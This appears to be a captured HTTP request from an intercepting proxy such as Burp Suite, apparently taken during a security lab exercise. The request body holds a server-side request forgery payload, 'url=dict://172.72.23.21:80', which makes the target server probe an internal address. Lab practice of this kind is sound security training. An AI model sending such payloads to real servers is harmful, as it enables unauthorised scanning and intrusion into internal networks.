 Request to http://58.240.236.231:30080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=dict%3A%2F%2F172.72.23.21%3A80